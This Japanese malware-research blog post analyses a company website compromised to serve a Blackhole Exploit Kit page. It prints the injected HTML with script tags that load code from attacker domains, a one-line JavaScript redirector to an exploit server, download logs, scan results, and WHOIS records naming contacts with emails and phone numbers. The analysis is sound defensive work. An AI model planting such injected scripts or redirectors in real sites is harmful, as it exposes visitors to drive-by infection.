今回はblackhole Exploit Kitに感染された企業ウェブサイトの事件です。さっそく詳細情報に行きます↓

---■下記のサーバ/IPアドレス↓

land-plan.co.jp / 210.248.135.47下記のURL↓hxxp://land-plan.co.jp/kc8ChVBP/index.html hxxp://www.land-plan.co.jp/kc8ChVBP/index.html■ダウンロード証拠↓



--23:28:39-- http://land-plan.co.jp/kc8ChVBP/index.html => `index.html.3' Resolving land-plan.co.jp... 210.248.135.47 Connecting to land-plan.co.jp|210.248.135.47|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 326 [text/html] 100%[====================================>] 326 --.--K/s 23:28:39 (83.24 KB/s) - `index.html.3' saved [326/326] --23:28:45-- http://www.land-plan.co.jp/kc8ChVBP/index.html => `index.html.4' Resolving www.land-plan.co.jp... 210.248.135.47 Connecting to www.land-plan.co.jp|210.248.135.47|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 326 [text/html] 100%[====================================>] 326 --.--K/s 23:28:45 (10.21 MB/s) - `index.html.4' saved [326/326]■マルウェアファイル情報↓

形的には普通のテキストファイル↓

このファイルを実行すると下記のように出ます↓

WAIT PLEASE

Loading...

中には下記のコードが書いてあります↓

$ cat index.html <html> <h1>WAIT PLEASE</h1> <h3>Loading...</h3> <script type="text/javascript" src="hxxp://bertestiidejos.info/QgCVZxk3/js.js"> </script> <script type="text/javascript" src="hxxp://rhd.cl/sydFdihB/js.js"></script> <script type="text/javascript" src="hxxp://www.obiecte-sanitare--baie.ro/noYPLZZA/js.js"> </script>■ウイルススキャン↓ 本件のファイルをアンチウイルスでチェックしたら↓

File name: index.html MD5: c9cd8bf1b6a6f55ce9d3e26ce19f9a96 File size: 326 バイト ( 326 bytes ) File type: HTML Detection ratio: 14 / 41 Analysis date: 2012-05-03 14:42:28 UTC Result Link: [CLICK]■マルウェア調査

上記のコードの中に3つjavascriptのURLがあります↓(1) hxxp://bertestiidejos.info/QgCVZxk3/js.js (2) hxxp://rhd.cl/sydFdihB/js.js (3) hxxp://www.obiecte-sanitare--baie.ro/noYPLZZA/js.js上記のURLには2番目がアクセスが出来ますが(1)と(3)がもうダウンされました。 (2)のURLを調査しようと思ってダウンロードし中身を見てみよう↓--23:16:01-- hxxp://rhd.cl/sydFdihB/js.js => `js.js' Resolving rhd.cl... 190.54.12.78 Connecting to rhd.cl|190.54.12.78|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 74 [application/javascript] 100%[====================================>] 74 --.--K/s 23:16:02 (1.45 MB/s) - `js.js' saved [74/74]$ cat js.js

document.location='http://72.46.140.14/showthread.php?t=9d77a9163cda8dbe';↑ユーザが別のURLに飛ばされます。 72.46.140.14のサイトにアクセスしたら下記のようになります↓

↑さっき確認したらこのままで止まっています。 実はこのページに別のjavascriptマルウェアがあり、そのファイルにAdobe exploit shellcodeが入りました。 マルウェアjavascriptを実行されたらパソコンにexploitコードが来る、 もしパソコンのAdobe脆弱性に当たったらマルウェアのダウンローダープログラムがPCに 保存されて実行してしまう。

netcatで72.46.140.14にしゃべると下記のログになります↓

netcat (request) GET /showthread.php?t=9d77a9163cda8dbe HTTP/1.1 Host: 72.46.140.14 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20101203 Firefox/3.6.13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 Keep-Alive: 115 Connection: keep-alive stdout (response) HTTP/1.1 200 OK Content-Type: text/html Server: nginx Date: Tue, 01 May 2012 15:05:39 GMT Transfer-Encoding: chunked Connection: keep-alive X-Powered-By: PHP/5.3.10-1~dotdeb.1調査続いたら、結果的には72.46.140.14にBlackHole exploit kitマルウェアに感染されました。 さらに「js.js」マルウェアファイルをスキャンしたら下記の結果が出ます↓

File ./js.js with MD5 7d6fc1321e1ed0f474f45acf7981de50 ------------------------------------------------------ F-Secure : Trojan.JS.Redirector.AJX GData : Trojan.JS.Redirector.AJX VIPRE : Heur.JS.BlacoleRedir (v) McAfee-GW-Edition : JS/Blacole-Redirector Avast : JS:Redirector-UE [Trj] nProtect : Trojan.JS.Redirector.AJX BitDefender : Trojan.JS.Redirector.AJX McAfee : JS/Blacole-Redirector TheHacker : Trojan/Js.gen Comodo : UnclassifiedMalwareウイルススキャンのレポートは↓ File name: js.js

MD5: 7d6fc1321e1ed0f474f45acf7981de50 File size: 74 バイト ( 74 bytes ) File type: Text Detection ratio: 10 / 42 Analysis date: 2012-05-03 15:04:29 UTC Result: [CLICK]■感染されたネットワーク情報↓

ドメイン登録情報と責任者情報:a. [Domain Name] LAND-PLAN.CO.JP g. [Organization] LANDPLAN Co.,Ltd. l. [Organization Type] Corporation m. [Administrative Contact] YN7916JP n. [Technical Contact] TO2067JP p. [Name Server] ns81.estore.co.jp p. [Name Server] ns82.estore.co.jp a. [JPNICハンドル] TO2067JP b. [氏名] 岡部 孝弘 c. [Last, First] Okabe, Takahiro d. [電子メイル] admin@estore.co.jp f. [組織名] 株式会社Eストアー g. [Organization] Estore Corporation k. [部署] 技術部 l. [Division] Service Development Dept. a. [JPNICハンドル] YN7916JP b. [氏名] 中田 八千代 c. [Last, First] Nakata, Yachiyo d. [電子メイル] postmaster@land-plan.co.jp f. [組織名] 株式会社ランドプラン g. [Organization] LANDPLAN Co.,Ltd.Internet/Network Information: [ネットワーク情報]

IP ADDRESS: 210.248.135.47 ROUTE: 210.248.0.0/16 OCN (AS4713) CIDR BLOCK 17 NTT Communications Corporation 1-1-6 Uchisaiwai-cho, Chiyoda-ku Tokyo 100-8019 JAPAN ASN: AS4713 NTT-OCN-AS NTT-OCNET Yamato Life Insurance Bldg. 1-7 Uchisaiwai-cho 1-chome Chiyoda-ku, Tokyo 100-8019 Japan a. [IPネットワークアドレス] 210.248.135.0/24 b. [ネットワーク名] STORETOOL2 f. [組織名] 株式会社Eストアー g. [Organization] Estore Corporation m. [管理者連絡窓口] JP00010929 n. [技術連絡担当者] JP00010929 p. [ネームサーバ] shns1.estore.co.jp p. [ネームサーバ] shns2.estore.co.jp [割当年月日] 2007/04/18 [返却年月日] [最終更新] 2007/04/18 09:53:05(JST) 上位情報 ---------- エヌ・ティ・ティ・コミュニケーションズ 株式会社 (NTT COMMUNICATIONS CORPORATION) [割り振り] 210.248.0.0/16 Group Contact Information: [担当グループ情報] [グループハンドル] JP00010929 [グループ名] 開発保守部 [Group Name] Development and Maintenance Div. [電子メール] niihara@estore.co.jp [組織名] 株式会社Eストアー [Organization] Estore Corporation [部署] 開発保守部 [Division] Maintenance Grp. [電話番号] 03-3595-2940 [FAX番号] 03-3595-2947 [最終更新] 2005/11/07 17:38:14(JST) sirayama@soc.ocn.ad.jp グラフ↓

■注意点↓

ゼロデイ・ジャパン http://0day.jp

マルウェア研究所

Analyst: アドリアン・ヘンドリック / Hendrik ADRIAN

Sponsored by: 株式会社ケイエルジェイテック

Tweet

TO BE NOTICED: All of the findings and exposed material in this site is belong to the site owner and is an original

materials. Any COPY of research material without written permission from unixfreaxjp/site owner is strictly prohibited. Any attempt to camouflage and attempt to owning this research material will be prosecuted by law.

0 件のコメント:

コメントを投稿